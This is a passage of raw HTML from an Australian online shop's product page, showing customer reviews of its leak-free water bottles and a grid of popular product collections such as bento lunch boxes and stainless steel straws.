🙂\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;4&quot;,&quot;created_at&quot;:&quot;2024-10-28 11:02:12 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format&quot;}]}]'></div> </div> <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-11T20:26:36Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Authentic Shop. At least 80% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="87.5" data-type="auth" data-tier="bronze"> <div class="jdgm-medal__image" data-url="auth/bronze.svg" data-alt="Judge.me Bronze Authentic Shop medal"></div> <div class="jdgm-medal__value ">87.5</div> </a> </div> <div class="jdgm-medal-wrapper" title="Bronze Transparent Shop. Published at least 80% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="87.5" data-type="tran" data-tier="bronze"> <div class="jdgm-medal__image" data-url="tran/bronze.svg" data-alt="Judge.me Bronze Transparent Shop medal"></div> <div class="jdgm-medal__value ">87.5</div> </a> </div> </div> </div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d376dd0d-8b9e-420e-887d-ee01e40fa5ea' data-review-language='' data-product-title='350ml Water Bottle - Leak-Free' data-product-url='/products/350ml-water-bottle' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > I </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 20:24:53 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Isabel S.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Not suitable for a toddler</b> <div class='jdgm-rev__body'><p>I bought two of these designs and unfortunately it's far too difficult for my toddler to suck liquid through the valve. Now she always requests for me to take the lid off which she is unable to do herself at this age. Even as an adult I found it difficult to sip out of the lid.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='7f322549-361c-4407-ab5f-68edd23b6bf2' data-review-language='' data-product-title='600ml Water Bottle - Leak-Free' data-product-url='/products/water-bottle-600ml' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 11:51:54 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lauren D.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Highly recommend</b> <div class='jdgm-rev__body'><p>This is not the first time we have ordered from Eco Cocoon. We love their products. The water bottles are strong, study and keep my children’s drinks cold.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e83e6a7b-c3f2-4033-b4bc-404cfc170adc' data-review-language='' data-product-title='350ml Water Bottle - Leak-Free' data-product-url='/products/350ml-water-bottle' data-thumb-up-count='10' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > H </div>  <span class='jdgm-rev__rating' data-score='1' tabindex='0' aria-label='1 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-01 04:42:19 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>H y.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Disappointing</b> <div class='jdgm-rev__body'><p>I had high hopes for this bottle. I was willing to forgo the convenience of a handle and attached lid, because the rest of the design looked very nice and I wanted to get matching bottles with my daughter. Insulated and leakproof were definitely great selling points however after using it briefly I have to point out some major flaws that make me regret the purchase 
<br />- the cap requires a VERY firm grip to open. Not toddler friendly or ergonomic at all. 
<br />- The spout does not have a negative air pressure valve, which means only really small sips of water can be taken at a time. 
<br />In addition to 
<br />- lack of handle 
<br />- detachable lid (easily lost)
<br />Make this a disappointing and regretful purchase. </p>

<p>This general lack of ergonomic design is such a disappointment especially since the quality of materials is pretty high.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='850bd341-edb1-4db7-a6ea-0d1bd9ada330' data-review-language='' data-product-title='350ml Water Bottle - Leak-Free' data-product-url='/products/350ml-water-bottle' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-30 03:00:10 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Robert M.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Silver</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Poorly designed protective cap constantly falls off</b> <div class='jdgm-rev__body'><p>Generally well made other than the protective cap which is so loose fitting that it constantly falls off as the clips intended to hold it in place aren't tight enough (or the cap is too thin). I have solved the problem by wrapping a piece of tape around the top of the bottle which doesn't look very pretty but works. This is disappointing in an otherwise quality product.  I wouldn't buy again.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a5536120-56d4-424d-8fde-39f9110c6c37' data-review-language='' data-product-title='350ml Water Bottle - Leak-Free' data-product-url='/products/350ml-water-bottle' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-26 00:15:47 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Maria R.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Mint</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Ideal size water bottle</b> <div class='jdgm-rev__body'><p>This is the perfect size to take to the gym. Convenient lid, easy to drink from and no leaking if it tips over in your bag. Now I'm pleased that my old bottle lid broke!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='34' aria-label='Page 34' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--17677723467841__related-products" class="shopify-section section"><style data-shopify>.section-template--17677723467841__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17677723467841__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17677723467841__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17677723467841__related-products&product_id=6932943241281&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--17677723467841__collection_list_ftHked" class="shopify-section section section-collection-list"><style data-shopify>.section-template--17677723467841__collection_list_ftHked-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17677723467841__collection_list_ftHked-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  #collection-list-template--17677723467841__collection_list_ftHked {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
    #collection-list-template--17677723467841__collection_list_ftHked .collection-card-wrapper {
      --collection-card-corner-radius: 0.0rem;
    }
    #collection-list-template--17677723467841__collection_list_ftHked .card__heading {
      font-size: 2.0rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--17677723467841__collection_list_ftHked .card__heading {
        font-size: 2.4rem;
      }
    }
    
    #collection-list-template--17677723467841__collection_list_ftHked .card--title-position-over .card__content--main {
      --color-foreground: 18, 18, 18;
    }
  
  
  #collection-list-template--17677723467841__collection_list_ftHked .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--17677723467841__collection_list_ftHked .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--17677723467841__collection_list_ftHked.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--17677723467841__collection_list_ftHked color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-mobile-link section-template--17677723467841__collection_list_ftHked-padding"><div class="title-wrapper-with-link title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--17677723467841__collection_list_ftHked"
          class="collection-list-title h2 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          POPULAR COLLECTIONS
        </h2></div><div
      id="collection-list-template--17677723467841__collection_list_ftHked"
      class="collection-list contains-card contains-card--collection collection-list--6-items"
      style="--columns-desktop: 6;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop splide--destroy-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=165 165w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=330 330w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=535 535w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=750 750w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bento-lunch-box"
              
              class="full-unstyled-link"
            >
              
                Stainless Steel Bento Lunch Boxes

            </a>
          </h3><p class="card__caption">
              
Stainless Steel Bento Lunch Boxes are an easy way to pack healthy...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bento-lunch-box"
              
              class="full-unstyled-link"
            >
              
                Stainless Steel Bento Lunch Boxes


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=165 165w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=330 330w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=535 535w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=750 750w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088 1600w
              "
              src="//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/drink-bottles-australia"
              
              class="full-unstyled-link"
            >
              Drink Bottles
            </a>
          </h3><p class="card__caption">
              
Ecococoon is an Australian Brand based in Brisbane. Our drink bottles have...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/drink-bottles-australia"
              
              class="full-unstyled-link"
            >
              Drink Bottles

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=165 165w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=330 330w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=535 535w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=750 750w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233 1920w
              "
              src="//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1920"
              width="1920"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/lunch-bags"
              
              class="full-unstyled-link"
            >
              Lunch Bags
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/lunch-bags"
              
              class="full-unstyled-link"
            >
              Lunch Bags

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=165 165w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=330 330w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=535 535w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=750 750w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1000 1000w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1500 1500w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322 2048w
              "
              src="//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-cups"
              
              class="full-unstyled-link"
            >
              Stainless Steel Cups
            </a>
          </h3><p class="card__caption">
              
Ecococoon stainless steel cups are extremely versatile. They can be used for...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-cups"
              
              class="full-unstyled-link"
            >
              Stainless Steel Cups

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=165 165w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=330 330w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=535 535w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=750 750w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862 1080w
              "
              src="//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-straws"
              
              class="full-unstyled-link"
            >
              Stainless Steel Straws
            </a>
          </h3><p class="card__caption">
              
Stainless steel straws are the perfect alternative to plastic or paper straws. They...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-straws"
              
              class="full-unstyled-link"
            >
              Stainless Steel Straws

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                  style="--index:6;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=165 165w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=330 330w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=535 535w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=750 750w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
